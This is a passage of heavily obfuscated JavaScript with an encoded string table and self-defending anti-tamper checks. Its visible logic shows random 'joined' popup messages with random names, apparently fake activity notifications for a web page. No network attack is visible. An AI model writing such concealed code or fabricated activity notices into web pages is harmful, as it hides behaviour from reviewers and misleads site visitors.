_0x1aca29(_0x3e1239,_0x12a6b0,_0x23f467,_0x53c92e){return _0x545255(_0x3e1239-0xaa,_0x12a6b0-0x93,_0x23f467,_0x12a6b0-0x716);}let _0x30ae33=joinText[Math[_0x1aca29(0x753,0x9f7,0xaca,0x8f8)](_0x4e155c[_0x1aca29(0x320,0x5a9,0x393,0x30b)](Math[_0x7a6915(0x132,0x3d6,0x273,0x3c9)](),joinText[_0x7a6915(0x4f,0x1df,0x11d,-0xd0)]))];_0x4e155c[_0x7a6915(0x269,0x11e,0x1b9,0x303)](Math[_0x1aca29(0x82d,0xa85,0x808,0x874)](),0x10e4+-0x61f*-0x1+-0x1703+0.3)?_0x4e155c[_0x7a6915(0x357,-0xdd,0x231,0x10f)](popup,_0x4e155c[_0x7a6915(0x388,0x2b1,0x65c,0x430)](_0x4e155c[_0x7a6915(0x1a2,0x4d3,0x384,0x430)](_0x4e155c[_0x7a6915(0x6f,-0x2ba,0x181,-0xc5)](_0x4e155c[_0x1aca29(0xadd,0xada,0xa38,0xd12)],_0x2da68d),'\x20'),_0x30ae33)):_0x4e155c[_0x1aca29(0x5ba,0x71c,0x9a0,0x8b9)](popup,_0x4e155c[_0x1aca29(0x74a,0x5f7,0x6bd,0x353)](_0x4e155c[_0x7a6915(-0x2c,-0x2b5,0x205,-0xc5)](_0x2da68d,'\x20'),_0x30ae33));},0x12c1+-0x2dd+0x504*-0x2);let startY=-0x2*0xd6e+0x1282+-0x2*-0x42d;function _0x1af0(_0x5f0413,_0x3b4404){const _0x16ee82=_0x56b7();return _0x1af0=function(_0x51878b,_0x39c2d6){_0x51878b=_0x51878b-(-0x1d73*0x1+0xef+0x2c2*0xb);let _0x30a578=_0x16ee82[_0x51878b];if(_0x1af0['IiXFzt']===undefined){var _0x140e84=function(_0x3c1191){const _0x57e403='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3610b4='',_0xbd6b11='',_0x11ed30=_0x3610b4+_0x140e84;for(let _0x5ed8b0=-0x1b*-0x119+0x2708+-0x1*0x44ab,_0x153f52,_0x30dba1,_0x3ddb26=0x4e4*0x2+-0x959*-0x4+-0x2f2c;_0x30dba1=_0x3c1191['charAt'](_0x3ddb26++);~_0x30dba1&&(_0x153f52=_0x5ed8b0%(-0x1cfb+0x205c*0x1+-0x7*0x7b)?_0x153f52*(0x21e9+-0x1*-0xa1d+0xd*-0x35e)+_0x30dba1:_0x30dba1,_0x5ed8b0++%(-0x11b1+-0xb4*-0x12+0x1*0x50d))?_0x3610b4+=_0x11ed30['charCodeAt'](_0x3ddb26+(-0x198a+-0x1a01+0x5*0xa51))-(-0x4ec+-0x383+0x879)!==-0x61*-0x47+-0x10e4*-0x2+-0x3caf?String['fromCharCode'](0x1c3a+0xe78+-0x29b3&_0x153f52>>(-(0x66d+-0x1677+0x100c)*_0x5ed8b0&-0x22*-0x85+0x37f*-0xa+0x2e3*0x6)):_0x5ed8b0:0x21f4+-0x1b16+-0x6de){_0x30dba1=_0x57e403['indexOf'](_0x30dba1);}for(let _0x226ba5=-0x18*-0x115+-0x187*-0x5+0x7*-0x4cd,_0x5935fd=_0x3610b4['length'];_0x226ba5<_0x5935fd;_0x226ba5++){_0xbd6b11+='%'+('00'+_0x3610b4['charCodeAt'](_0x226ba5)['toString'](0x1dad+0xf89*0x1+-0x1693*0x2))['slice'](-(0x1675+-0x4*0x418+-0x137*0x5));}return decodeURIComponent(_0xbd6b11);};_0x1af0['EOikGA']=_0x140e84,_0x5f0413=arguments,_0x1af0['IiXFzt']=!![];}const _0x5e157e=_0x16ee82[-0x180a+0xb7b*0x1+-0x5*-0x283],_0x3b4c5a=_0x51878b+_0x5e157e,_0x17428e=_0x5f0413[_0x3b4c5a];if(!_0x17428e){const _0x272bd2=function(_0x163d75){this['eBEEND']=_0x163d75,this['MKXLPK']=[-0x236*-0x1+0xaef+0x1*-0xd24,0x1bb6+-0x21a8+-0x5f2*-0x1,0x3c7*-0x1+-0x1c39+0x2000],this['iWirce']=function(){return'newState';},this['hQSghB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['epkGjI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x272bd2['prototype']['VJvHrz']=function(){const _0x38c000=new RegExp(this['hQSghB']+this['epkGjI']),_0x13de99=_0x38c000['test'](this['iWirce']['toString']())?--this['MKXLPK'][0x4*0x8ef+0x3*0x6f2+0x649*-0x9]:--this['MKXLPK'][0x869+-0x2479+0x8*0x382];return this['hCsDGF'](_0x13de99);},_0x272bd2['prototype']['hCsDGF']=function(_0x3ef71b){if(!Boolean(~_0x3ef71b))return _0x3ef71b;return this['rqUhFJ'](this['eBEEND']);},_0x272bd2['prototype']['rqUhFJ']=function(_0x14d54d){for(let _0x1c6681=-0x2f1+0x90d+-0x17*0x44,_0x214146=this['MKXLPK']['length'];_0x1c6681<_0x214146;_0x1c6681++){this['MKXLPK']['push'](Math['round'](Math['random']())),_0x214146=this['MKXLPK']['length'];}return _0x14d54d(this['MKXLPK'][0x2*-0x5fc+-0x1bc0+0x1*0x27b8]);},new _0x272bd2(_0x1af0)['VJvHrz'](),_0x30a578=_0x1af0['EOikGA'](_0x30a578),_0x5f0413[_0x3b4c5a]=_0x30a578;}else _0x30a578=_0x17428e;return _0x30a578;},_0x1af0(_0x5f0413,_0x3b4404);}function _0x56b7(){const _0x5bd667=['u2LUDgeGtgfYyq','zxnJyxbL','vKngquq','AwrLB3mVmJGXlG','DgfPihnHAMe','twvUy2fYAsbWyq','AwrLB3mVmtu2lG','y3rYBeTLEq','qMvSDw0GBwvUAq','su5qvvq','AwrLB3mVmtiWlG','zwrcB1G','AwT1DcbZDxbWBW','AwrLB3mVmJaZlG','AMfUz2fUihbPBG','CMfTywKGC2vRyq','thvRBwfU','vgLRyun1Dgu','t1HiAe0','rgvUAq','yxjNysbRzwnPBa','igXPDMuGAw5P','DgfIBgu','Ew56zgO','qwX5ysblAxjHBG','ig1LzgfU','wM1dy2u','rhvKysb0yw5Wyq','AwrLB3mVnZGUBq','ywT1igrPihnPBG','AwrLB3mVmtCYlG','AwrLB3mVnZuUBq','AgfKAxiGA2fR','AwrLB3mVmtGUBq','yxrPB24','lZe5lMPWzW','yxvO','EunfCfy','Aw5P','z2v0rwXLBwvUDa','uMLUyuXPDMu','uMfYysbbBwfYyq','Ag9ZDcbJyw50Aq','Cxn6vgi','CfvUtfy','ywrKrxzLBNrmAq','vKLqigHHzgLYia','BNrQv2C','phnWyw4Gy2XHCW','AwrLB3mVmZuUBq','y0PYChC','tgLHvMLYywW','yMv0ywGGBM9UDa','BsbPBMK','u2nAuxu','lZiUANbN','yxv0BYbRB2LU','yxv0BYbMB2XSBW','AwrLB3mVmtKWlG','swnZq2C','CgvUz2DLBwfYia','C3bHBsbRB2LU','AwrLB3mVmJq4lG','lZKWlMPWzW','lZi5lMPWzW','yM9KEq','suqG','EwfUzYbIywLR','lZyXlMPWzW','u3HLs2u','igjHz3vZihnLAW','swXOyw0','DcbTywXHBsbPBG','lZm1lMPWzW','y2HHDcbUEweGBa','yM9ZCYbKyxrHBG','ywHIzxG','q2HLCNj5tgL2zq','lZqUANbN','yw0GAw5P','AwrLB3mVndaUBq','lZeYlMPWzW','yNjLywS','A2vYzw4GBgL2zq','AwrLB3mVodqUBq','AxmGA2fR','AwrLB3mVmJiXlG','Ag9ZDcbSDwn1','AwrLB3mVmtq4lG','lZmZlMPWzW','r2fSAwG','C2jZCLu','ywT1igLRDxqGBG','tgfPBgeGqw1HCG','AwrLB3mVmJCUBq','ywX0s2v5','AwrLB3mVmJq5lG','sw5NAw4GAhvIDq','Dw5N','rgLYysbsywHTyq','zMfUig1HC3vR','AwrLB3mVmte3lG','AwrLB3mVmJu3lG','AwrLB3mVmtm1lG','u3Hnt1q','lZq0lMPWzW','uMLUysbbBwvSAq','zMvSuey','C3rHEsbSAxzL','ywT1igrPignOyq','AwrLB3mVmY5TCa','lZC0lMPWzW','AwrLB3mVoduUBq','lZG4lMPWzW','CMfUzg9T','BgfNAq','uLLxyMS','zsbZzxj1ihnLAW','zxHJzxb0Aw9U','DhvRigH1yNvUzW','AgfSBYbRywS','AgfKAxiGC2vTDq','AwrLB3mVmZa0lG','AwrLB3mVmJqUBq','AM9PBIbZzwTHCG','y2fUDgLRigjHBG','y2HHDcbUEweGCW','lZq4lMPWzW','A2fO','vMLUysbqDxrYAq','CNDiBM8','z2v0','AwrLB3mVmty0lG','zKH0AM0','BgL2zsbTyw50yq','qKnrsw8','AwrLB3mVmJC1lG','AwrLB3mVmJm5lG','AwrLB3mVmZa3lG','AwrLB3mVmtqZlG','AwrLB3mVmJuZlG','DxmGBwfSyw0GAq','AwrLB3mVmJmXlG','AwrLB3mVnJqUBq','C2HPzNq','uMfMAq','DgfP','uMfYysbAywHYyq','AwrLB3mVmtq0lG','uwjZveq','BIbTywLUlw1HAq','uMLRBW','Aw1ICNvUzYbSyq','AwrLB3mVndGUBq','BwfZDwSGCM9VBq','CMvTB3zLrxzLBG','ihnLCNu','qxjKAq','CMv0DxjUvMfSDq','z2fZihrLCNvZ','AwrLB3mVmJGUBq','lZK1lMPWzW','BNvTx2XVy2S','ig55yq','lZi2lMPWzW','AwrLB3mVmtuYlG','y2HHDcbUEweGyW','AwrLB3mVmtC4lG','BuzmuxG','DMLLD2vYig1HCW','y2HHDcbUEweGyq','BejYww0','CgfYzw50tM9Kzq','AwrLB3mVmtK2lG','AwrLB3mVmtu5lG','uMLUysbmzxn0yq','CxvLCNLtzwXLyW','Be51zK4','Cgf1C2u','uNPKz2i','CMfTzq','vKLqigPVAw5Lza','lZq5lMPWzW','Aw5PihLH','lZGXlMPWzW','qwX5ysbbBwfYyq','AxzL','yMfYDsbTDw5JDq','ywT1ig1HC2LOia','yMfJA3nWywnL','rgLUzgeGtwfOyq','AwrLB3mVmZeXlG','AwrLB3mVmJe1lG','AwrLB3mVoteUBq','AsbRyw50B3i','lZi1lMPWzW','y2XPzw50wq','uxHxAee','lZeXlMPWzW','tKrOvMW','z2fIDw5NigXPDG','AwrLB3mVodGUBq','AwrLB3mVmZa4lG','Dg9tDhjPBMC','rhvKysbIyxj1','AwrLB3mVntKUBq','Dgv0yxaGBM9UDa','lZiWlMPWzW','AvbWz1e','qwLZAgeGs2LYyq','AwrLB3mVmti2lG','qwXPBMeGu2fMAq','BgL2zsbUEwe','AwrLB3mVmJm4lG','qMfNyxm','s3LXALy','BM9UDg9Uigr1Ba','vffswMG','CMv0DxjU','uvbRA1G','rNzvu0O','CNvZ','yxnSAsbIywD1CW','zM9SBg93igHVCW','yw1HAq','uMfYysbtywzPCG','sxfIywW','lZm0lMPWzW','mtv0vLjAsee','AwrLB3mVmtmWlG','tNzzveG','yMfYDsbQB2LUia','BNrHCIbSywDP','yw5P','C2vUExvTigrVBG','C2LsBhu','ndyWndq4ze5iteTK','nty2mdiZBfz0DuDh','Dg9WigzHBIbQBW','C3vWCg9YDa','AwrLB3mVmteUBq','zgLHBw9UzcbIBW','AxzLigLUAq','AwrLB3mVotuUBq','AwrLB3mVmZqUBq','vgLHCMfmAxzL','tgfPBgeGqxvSAq','CMvWBgfJzvn0yq','ywXP','BgfNAsbRywS','C3bHBsbKAwfTBW','C3bHBsbNAwz0ia','BMfTzq','DxrZ','CMfTzwTHBG','turmBNG','ywLRyw4','lZm4lMPWzW','BIbIyxj1','zxbHDa','lZC3lMPWzW','mJu5uMTru0jw','Agf0igXHz2K','ig1HBgfT','AsbOCa','u2LUDgfdDxrL','sfvyCNC','AwrLB3mVmJaXlG','AhjLzG','ihjHBwfP','AwrLB3mVndmUBq','iYeVAgLZDg9YEq','uML6ywW','AwrLB3mVmta3lG','qwX5ysbmyxjHCW','uxjdr2y','qMvSBgeGtwfOyq','CNqGA2fR','AwrLB3mVmteYlG','rNrczvq','uML6A2K','igPHA2fYDge','lZGZlMPWzW','ywXHBIb0zxj1CW','ENvgywO','lZeUANbN','qwX5ysbtywzPCG','yvHnDva','yw5QyxKGBgL2zq','vgfUAweGqw1HCG','uMfRyq','BNLH','zw50zxiGCM9VBq','Dg91y2HLCW','AwrLB3mVmtyZlG','lZq1lMPWzW','igPVz2PH','AwrLB3mVmJu2lG','AwrLB3mVntmUBq','uMfYyvzPCMfS','igfUywS','AwrLB3mVmtuZlG','CNrYtwq','AwrLB3mVmtC5lG','Aw5NAw4GAhvIDq','CM4GDgHPCYiPka','B24GA2fR','tgLSEvzPCMfS','C2L5ys5JB20VAq','AwrLB3mVotqUBq','AxmGyMfUz2v0','C3rHEsbZyw1Wyq','tMf5ysbbBwfYyq','D2LOihjHBwu','y29PBG','lcbPBMDPBIbTzq','uML6D2fU','y2XHC3noyw1L','u3buvfC','lZCYlMPWzW','DcbRywS','vgLKywSGAw5NAq','C3vWCg9YDcb0zq','ihnLyMvUDgfY','tMf5ysbmzxn0yq','lZm2lMPWzW','lZiXlMPWzW','D3jPDgvuzxH0','ig1HA2fZC2fY','AwrLB3mVmJq2lG','u1vcCfm','Aw5Zzxj0','AwrLB3mVmJy0lG','Ahr0Chm6lY92Aq','vKLqigHHzgLY','AwrLB3mVmZGUBq','CMfTzsbWyxjHAa','AM9uBeO','lZy5lMPWzW','ywT1igHHzgLYia','zuH5qu0','qw5KCMu','CuHNsNu','AwrLB3mVnJeUBq','AwrLB3mVmtG1lG','C3vSDgfUig1HCW','BwfZAwGGC2v0Aq','AwrLB3mVmta2lG','v0f4s3y','zsbPBMK','AwrLB3mVmtyXlG','BMDHBIbKzxDHCW','ExLUB1q','AwrLB3mVmJq1lG','DMLLD2vYig5HAq','ywXHBG','tMfIAwXHieTPCG','BgfNAsbSywDP','AwrLB3mVmJiWlG','rMLRCMK','Aw5UzxjuzxH0','y3rYBa','lZqZlMPWzW','AwrLB3mVmtyUBq','igrPihnPBMK','Bwv0yuTLEq','lZeZlMPWzW','AwrLB3mVmJi4lG','igjHDgfT','AsbTywXHBsbPBG','ChvZAcbWDxnO','q2fTuKO','s2v2Aw4','yvHOyK4','u2fSC2fiB3q','DgfI','qwXPzG','zgf0yw5N','BM9UDg9U','AxDnsvO','BM9UDg9Uig1HBa','yxv0BYbQyxr1Aa','z2fZCW','lZe3lMPWzW','D0XLuNi','lZuUANbN','zw50zxi','lZuYlMPWzW','uM9UAq','AgfKAxiGzgKGBa','AwrLB3mVmJG0lG','tMf5ysblAxjHBG','BgL2zsbUEweGyG','8j+uPFcFLkxWN5sL','igjLBNrHCG','tgfPBgeGwMfOCG','zxfWBMS','C3vSDgfUigHHza','AwrLB3mVnZeUBq','AgfPihnLBxvHBG','AwrLB3mVmJm3lG','Ag9ZDcbTyw5PCW','C2vYDsbIyw5Nzq','C3bHy2u','AwrLB3mVmtq5lG','qw5NzwXmAxzL','pc9ZCgfUpIa','rgLTyxm','ndK5odzJA3nkCwG','BgvUz3rO','AM9PBG','AwrLB3mVmJe2lG','lZmYlMPWzW','C2vUExvTBNLHia','igHPzhvW','AMfUz2fUihnLBa','Dgv0yxaGzgKGyW','BgLRzq','DgfUzW','lZK4lMPWzW','tgT0CeO','u2LUDgeGu2fMAq','rgLUzgeGwMfOCG','u2LUDgeGqxvSAq','t0L4ANy','ignLCgf0','tKzzyK8','lZG5lMPWzW','C3r5Bgu','AwrLB3mVmtG5lG','AwrLB3mVntGUBq','8j+rGsa','ywLRyw4Gy2HHDa','ig1HBgfTigLUAq','lZi3lMPWzW','lZu0lMPWzW','tMfIAwXHifb1Da','lZG3lMPWzW','AwrLB3mVmJe0lG','yMLSyq','AwrLB3mVmtaZlG','AwrLB3mVnY5TCa','B3jHBMCGBwfZDq','AwrLB3mVmte1lG','lZq3lMPWzW','lZe0lMPWzW','zgv5lMLUzg9Uzq','Cg9WC3rHDgu','CwvovM4','A3bxt3y','zNvSBcbZDxbWBW','ignLCMfO','y2HHDcbUEweGBq','AsbKB25NigTHAW','Aw5MBW','lZmXlMPWzW','y2HHDcbUEweGAG','AwrLB3mVmZaWlG','tMLZysbbBwfYyq','lZe4lMPWzW','vvb1tKO','ve11rhy','z0POvKK','yw50ywK','zgztr0G','zhvSDq','AwrLB3mVmZaYlG','AwrLB3mVmtaUBq','y2fWC2XVy2S','yxbWzw5Kq2HPBa','swfWzNm','AwrLB3mVmtG2lG','tgL2AweGuMfOBq','AwrLB3mVmtiXlG','yw5N','qxjP','igjPA2LUigfKzq','AwrLB3mVmJi0lG','yxvSDa','CMfTywKGyMfUzW','r2fIDw5NigXPDG','AwrLB3mVnZKUBq','DcbSAxzL','y29UC29Szq','AwrLB3mVmtKZlG','AwrLB3mVnZaUBq','AwrLB3mVmJaUBq','AwrLB3mVmZmUBq','zNjVBunOyxjdBW','AwrLB3mVntyUBq','C2fSyw0GzgfYAq','A2v5q29Kzq','AwrLB3mVmtG0lG','sgfMAxO','Ag9Tzq','DxmGEweGA2fR','uMLUysbAywHYyq','AsbWywDP','AwrLB3mVmtK1lG','8j+BPE+4JW','AgfKAxiGzgKGCW','lZu2lMPWzW','zg9UzW','AwrLB3mVmtyYlG','vgfUAweGu2fSCW','AwrLB3mVnJGUBq','vLPvs1y','y2HPBgrYzw4','qxL1q3v0zq','yM9ZCW','lZe1lMPWzW','BgLRzsbSAxzL','uhv0CMLiB3q','BerjthG','AwrLB3mVmJGWlG','Dgv0yxaGC2v0Aq','lZC2lMPWzW','wwPeqMK','BgL2zsbZzxj1','C2HHCMuGBgL2zq','twvUy2fYAsbZBW','lZeWmc5QCgC','AwrLB3mVmty2lG','zw50yxiGA2fR','AwrLB3mVnc5TCa','rgLYysbtywzPCG','mNWWFdv8nhW2Fa','sMfSAw4GAhvIDq','AwrLB3mVodiUBq','rerUuvC','qMvSBgfwAxjHBa','lZyZlMPWzW','AwrLB3mVmZeWlG','lZKUANbN','qwD1CW','BKvZy0W','D2fYBG','A3rPzG','Dg9Y','sg90nteGtgL2zq','AgfKAxiGyM9ZCW','wMfRAq','AwrLB3mVmtC1lG','zxj1','C2vUExvTigXHzW','ywT1ihnLDgLHia','uMjPsw8','BwfTCgLYigrPia','lZGYlMPWzW','C3bHBsbNAwz0','BwfNzxmVDxnLCG','C2vUExvTig1HBG','AwrLB3mVnI5TCa','vxPorue','D3zvwvy','C2fUz2fU','DgfPig1HBgfT','lZmWlMPWzW','lZyUANbN','lZi0lMPWzW','qwrPDa','AwrLB3mVntCUBq','s1POD0S','rxbnv0S','uxvLzw5iB3q','C2LR','igXPDMu','yuH4tMS','ru1kzwu','m3WWFdv8nNW0Fa','BMLUDva','AwrLB3mVns5TCa','AwrLB3mVmJuWlG','u2rtC2K','lZy0lMPWzW','vgvNDwG','AxjH','AwrLB3mVodCUBq','BMvK','DMLKzw8','AwrLB3mVnteUBq','uMvUzhK','CgPir3e','DhvRihbLCM5PAW','D0PJB2q','Dg91y2HLBMq','AwrLB3mVmtqUBq','zhvSDsb5yq','lZC1lMPWzW','AwrLB3mVmJyZlG','BwfTCgLYig1HBa','tMLZyuHVDa','BgL2zsbTywTPBG','AwrLB3mVmtKUBq','yu9JDeS','lZiZlMPWzW','AwrLB3mVmJyWlG','uff6AKi','AwT1DcbOywrPCG','DMHVsw0','tuDSCLy','C3rLBMvY','AwrLB3mVmZa5lG','C2vUExvTig55yq','uMLHBG','vMLUyuXPDMu','wxDcALG','mZiZnJK3q21UyujS','AwrLB3mVmJi5lG','BgvMDa','lZqYlMPWzW','DujWweK','AfLZrgu','CgfNzxvW','zw5HAW','AwrLB3mVmZeUBq','yw4GAMfYywSGAG','Bxa0','zxnHAq','z2LMDcbIyw55yq','AwrLB3mVnJmUBq','zgL2','AgfKAxiGzgKGyW','AwrLB3mVmJyXlG','AwrLB3mVmtaXlG','txzLrLG','tgL2AweGqw1HCG','qMfYDsbWDxr1CW','lZKXlMPWzW','qMvSBgeGtgfYyq','AwrLB3mVmJe5lG','vuHku1a','AwrLB3mVmti3lG','yxv0BYbNAwz0','AwrLB3mVodmUBq','u2LUDgeGwMfOCG','AwrLB3mVmJa0lG','C3bSAxq','AsbQyxvO','rhjqyMq','AwrLB3mVmI5TCa','tMf5ysbnywHHCG','BgfUANv0igXPDG','y2fSBgjHy2S','yw5NDw4GA2vSDq','s2Plr00','CYbKAsbZAw5P','vefHvLG','zgfO','AwrLB3mVotCUBq','ENP3B2u','wg1XvKK','DgfYz2v0','AwrLB3mVotiUBq','qNLjza','igTHAW','zg93BG','BhPTBgS','AwrLB3mVmty3lG','sgvUzhjH','igjHBMr1BMC','8j+sJIbNAwz0','AwrLB3mVmte0lG','AwT1DcbTzxjHBq','AwrLB3mVmZeZlG','vgf1zMLR','zgfYAsb0ywrP','AwrLB3mVmJmYlG','AwrLB3mVmZiUBq','AsbHD2fS','twLYysbmzxn0yq','BIbJDxjOyxq','u2LHCcb0ywfYDq','C2nYB2XS','AwrLB3mVmJKZlG','yxbW','yxrP','AgfKAxiGzgfYAq','twf5ysbqDxrYAq','BM9UDg9UigXPDG','C29RihLHBMCGyG','AwrLB3mVmJC3lG','yMv0ywGGzgKGCW','y29Rigr1Bhu','yw9Lque','uMfYysbbExu','ywT1igLRDxqGAa','qwXPBMeGuhv0CG','DxnLCIbTyxn1AW','twf5ysbsywHTyq','AwrLB3mVmJuXlG','ihrHzgK','BffzC1i','AwrLB3mVnJKUBq','CZ0NBwfSzsC+','lMf2yxrHCG','vgfUAweGtgfYyq','twLYysbbBMDNCG','AwrLB3mVmJy2lG','AwrLB3mVmtK3lG','DhvRigTLBMfSyq','uhv0CMLmAxzL','twD5Dei','qMvSBgeGs2LYyq','yMfYDsbTyw1WAq','yw1L','tez0zxi','AwrLB3mVmJG4lG','tgL2AweGwMfOCG','BvzLC3e','lZiYlMPWzW','y2fWCW','AwrLB3mVmtC2lG','yuHksuW','AwrLB3mVmtCUBq','C2fQyq','ihn1CMfIyxLH','BMDHDa','Asb0ywrP','zeXcB1K','ywrPCG','ALPfsKe','tMfIAwXHifnHzG','y1f3Cgi','Ag9ZDcb2AxjHBa','CMfUAq','ywT1ihrLDgfWia','AwrLB3mVmJK3lG','rMfQyxi','B250B24GBgfNAq','AwrLB3mVmtuXlG','AwrLB3mVos5TCa','C3vR','C3rHEsbKAsbZAq','DgXPBMT5','CgfNzv91Ca','tMfIAwXHiefTyq','ywT1igLRDxqGyW','rxzyuhi','rgv3AuHVDa','twf5ysbAywHYyq','AwrLB3mVmJGYlG','AgfKAxiGA2vTyG','AwrLB3mVmJmWlG','AwrLB3mVmty1lG','AwrLB3mVmJi1lG','tMLZysbsywHTyq','BM9UDg9UigXHzW','AwrLB3mVmZyUBq','rgLUzgeGtgfYyq','AwrLB3mVmtmXlG','ywXSigLU','BM9UDg9UihnHBG','AwrLB3mVmtq1lG','DgvYDxnRyw4','Cwrmwxe','BwfUAxm','Aw5N','tMfKAwfwAxjHBa','AwrLB3mVmJi3lG','lZCXlMPWzW','BgL2zsb0zxj1CW','y2vft3m','u3DLzxriB3q','vefhrey','A1rnzhe','AwrLB3mVmta0lG','BNvT','AwrLB3mVmti1lG','AwrLB3mVmJeYlG','q2PfCLK','uMLUysblAxjHBG','AsbQB2rVAa','AwrLB3mVms5TCa','AwrLB3mVntuUBq','y2fUy2vSqNvIyG','r3zLEKi','AwrLB3mVmtKYlG','B250B24','igXHz2K','lZm3lMPWzW','AwrLB3mVmJq0lG','Awr1CcbIyw5Nzq','uM9ZzuHVDa','Ahr0Chm6lY90Aq','y2fUDgLRihbHCG','AwrLB3mVmJm2lG','AwrLB3mVodaUBq','Asb5yq','AwrLB3mVmJy4lG','AwrLB3mVotKUBq','DfHhqLm','DMLLD2vY','BwfTCgLYihnLyG','BwfTCgLYigXPDG','8j+BQE+4JW','ywTPBIbYyw1HAq','zLrzvw0','BgfUANv0ihrLCG','AM9PBMvK','Dgv0yxaGC2vTyq','yxnPAYbIyw5Nzq','shbpwNi','CMvTB3zLq2HPBa','AwrLB3mVmJCZlG','twLYysblAxjHBG','AwrLB3mVmJa4lG','AwrLB3mVmJuUBq','AwrLB3mVmtG4lG','lZG0lMPWzW','rwTV','BujIDLi','u2vYAxvZigLUzW','zxLhDxq','AwrLB3mVmtaYlG','y2HLCW','AwrLB3mVmtu3lG','C3vWzxiGzMfU','qvjhBxq','Aw4GBwvUAwTHAa','u0H3ALO','Ag9ZDcbZDwX0yq','u3vSDgfUigPVAq','C2HHCMu','AwrLB3mVmte5lG','AwrLB3mVntiUBq','igXHBxb1BMC','DgLM','AwrLB3mVmte4lG','uMLKAg8','tMf5ysbAywHYyq','y29UDhjVBa','A0zdEuu','igjHBgK','BgL2zsbPBMK','twLSyuHVDa','uhjLDhr5tgL2zq','qwLZAgeGuhv0CG','ywXSx3nOB3j0yW','lZmUANbN','q2L0CMfiB3q','BgL2zsbUEweGzq','DgfNtMfTzq','AwrLB3mVntqUBq','BIbUz29ICM9Sia','tgL2AweGu2fSCW','A29PBIbTyxn1AW','AwrLB3mVmJy1lG','AwrLB3mVmtK0lG','CxvLzw4GAM9PBG','AwrLB3mVmtC0lG','AgfKAxiGC2fUDa','BM9UDg9UigrPyq','BxvSywKGEwfUzW','kcGOlISPkYKRkq','y2HHDcbUEweGyG','Ag9ZDcbUB21VCG','lZi4lMPWzW','qw5PC2fmAxzL','ywrK','B25RzxLKB3DU','lZG1lMPWzW','u2fYAuHVDa','BMn0Aw9UkcKG','AwrLB3mVmJa2lG','DsbRywS','igXHz2KGEwe','AwrLB3mVmJK0lG','thvUyuHVDa','yw5NihnLDgLH','C3bHBsbSAwTL','A2vYzw4GyMfUzW','BMCUlI4','AwT1DcbUB250BW','q3vIC3C','BIbIyw5Nzxq','AwrLB3mVmtiUBq','uMfYysblAxjHBG','vMLUysbsywHTyq','ignOyxq','CKD3y2C','BK1OsKC','Dg9mB3DLCKnHCW','zJeY','CgXHEq','BMDHBG','Agf0','rgLUzgfwAxjHBa','tfvRreK','BM9UDg9UihnLyG','AwrLB3mVmtiYlG','AwrLB3mVmZaXlG','yMLUDgfUzYa1','lZu3lMPWzW','AwrLB3mVmJy3lG','BgLRzsbKDwX1','q3rYBcTv','yM9ZCYbTyxn1AW','lZu1lMPWzW','qMvSBgeGqw1HCG','AwrLB3mVmtK5lG','AwrLB3mVmJyUBq','D3Dwtwi','BwfUDgfWigHVCW','AwrLB3mVmtCZlG','x19WCM90B19F','igjHz3vZ','qwXKBW','qwX5ysbnywHHCG','lZG2lMPWzW','lZCZlMPWzW','AgfKAxiGC2vIzq','AwrLB3mVmtGWlG','lZyYlMPWzW','ywT1igXPAgf0ia','sw5KywHmAxzL','AwrLB3mVnJiUBq','AwrLB3mVmty5lG','zxjQywXHBG','DgfPig1HBgfTia','v2PRqva','Ag9ZDcbMyxzVCG','vgfUAweGuMfOBq','AwrLB3mVmta1lG','rhjeq0O','rgzrD2y','zgfYAsbHD2fSia','AwrLB3mVmtGXlG','Dg91y2HZDgfYDa','Bg9JyxrPB24','rhrMqNa','zgLHBw9UzcbTyq','zgvSzxrL','lZyWlMPWzW','EhvAAhm','qMvSBgeGuhv0CG','v2fOExu','C2vUExvTihrLCG','AwrLB3mVodeUBq','BeTvD0q','yMfYDsbSAwHHDa','CM9VBsbYyw1HAq','AwrLB3mVnZyUBq','rgLUzgeGu2fMAq','qMvSBgeGwMfOCG','igfJzwG','BwfZAwGGzgKGCW','u2j1y0u','yw1HAsbZzwTHBa','twLYysbtywzPCG','AwrLB3mVndiUBq','AgfKAxiGBgfNAq','zgLZywjSzv9PBG','C2vHCMnO','Ag9ZDcbPzg9Syq','AwrLB3mVmJeUBq','qNvKAq','AwrLB3mVmtiZlG','rfrqtMy','Bg9N','y29UC3rYDwn0BW','DgfPigTHAW','AwrLB3mVmteWlG','AwrLB3mVmJe4lG','u2LUz2XLig1VDa','AwrLB3mVmtu4lG','AwrLB3mVmZa1lG','C3vSDgfUigrHDa','qMvSBgeGu2fSCW','twf5ysbbBwfYyq','vevctgq','igrPignOyxq','AwrLB3mVnZCUBq','AwrLB3mVmJCXlG','qwXPBMeGwMfOCG','sg1Lv1K','AwrLB3mVmtuWlG','u2LUDgeGtwfOyq','lZCWlMPWzW','C2HPzNrlzxK','vevyvefsrue','uMLUysbtywzPCG','zg9UzxnPEweUyW','zM9JDxm','yMLRAw4Gy2fUza','AwrLB3mVotmUBq','vMLUysbtywzPCG','AsbWyxnHBMDHBG','zxbHDcbZzwTHBa','ig1HBMLZigjHBG','Aw5Uzxjive1m','tMf5ysbqDxrYAq','Ahr0Chm6lY9PBG','Bhbtq3O','AwrLB3mVnZmUBq','A2v5y29Kzq','ugziANO','t3jXALC','C2vYDsbZzwTHBa','AwT1DcbSAwHHDa','C3bHCMS','qwX5ysbmzxn0yq','8j+pJU+4JW','tMLZysbtywXZyq','Dgv0yxaGzgKGCW','AwrLB3mVnJCUBq','AwrLB3mVmJiZlG','BsbKAwfT','AgfZAa','rM9RDxmGBwvUyW','AwrLB3mVmJmZlG','A2LUzYbOywrPCG','CMv0DxjUicHMDq','yw50yxa','C3rVCfbYB3bHzW','DhLWzq','rgLYysblAxjHBG','AgfKAxiGAg9ZDa','CYbRywS','ihrHzgKGA2fR','CNfOA0K','vvPowuC','AwrLB3mVmJa3lG','AwrLB3mVmta4lG','x2LUChv0','zJeW','Aw5Lza','AwrLB3mVotaUBq','lZuZlMPWzW','AsbUB250B24','qMvSBgeGuMfOBq','BKjgzuy','vgvYyNvRysb1BG','AwrLB3mVmtu1lG','AwrLB3mVmti0lG','Dg9WigzHBIbKyq','AgfKAxi','rwXjue4','qwLZAgeGuMfOBq','ywX0','AwrLB3mVmtC3lG','y3rVCIGICMv0Dq','AfjpvNi','DKDRBey','tMLZysblAxjHBG','AwTnB00','AwrLB3mVmJC2lG','AwrLB3mVm